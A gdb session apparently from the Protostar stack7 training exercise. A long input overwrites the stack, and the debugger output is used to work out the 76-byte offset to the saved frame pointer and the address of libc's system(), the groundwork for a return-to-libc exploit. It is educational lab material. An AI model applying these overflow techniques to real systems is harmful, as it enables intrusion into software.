 (gdb) b 17
Breakpoint 1 at 0x80484f5: file stack7/stack7.c, line 17.
(gdb) r
Starting program: /opt/protostar/bin/stack7
input path please: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Breakpoint 1, getpath () at stack7/stack7.c:17
17      stack7/stack7.c: No such file or directory.
        in stack7/stack7.c
(gdb) i r
eax            0x61616161       1633771873
ecx            0xbffffc5c       -1073742756
edx            0xb7fd9334       -1208118476
ebx            0xb7fd7ff4       -1208123404
esp            0xbffffc40       0xbffffc40
ebp            0xbffffca8       0xbffffca8
esi            0x0      0
edi            0x0      0
eip            0x80484f5        0x80484f5 <getpath+49>
eflags         0x200246 [ PF ZF IF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb) x/32wx $esp
0xbffffc40:     0xbffffc5c      0x00000000      0xb7fe1b28      0x00000001
0xbffffc50:     0x00000000      0x00000001      0xb7fff8f8      0x61616161
0xbffffc60:     0x61616161      0x61616161      0x61616161      0x61616161
0xbffffc70:     0x61616161      0x61616161      0x61616161      0x61616161
0xbffffc80:     0x61616161      0x61616161      0x61616161      0x61616161
0xbffffc90:     0x61616161      0x61616161      0x61616161      0x61616161
0xbffffca0:     0x61616161      0x61616161      0x61616161      0x61616161
0xbffffcb0:     0x61616161      0x61616161      0x61616161      0x61616161
(gdb) print $ebp
$1 = (void *) 0xbffffca8
(gdb) print $esp
$2 = (void *) 0xbffffc40
(gdb) print $ebp - 0xbffffc5c
$3 = (void *) 0x4c
(gdb) print /d $ebp - 0xbffffc5c
$4 = 76
(gdb) p system
$5 = {<text variable, no debug info>} 0xb7ecffb0 <__libc_system>
(gdb)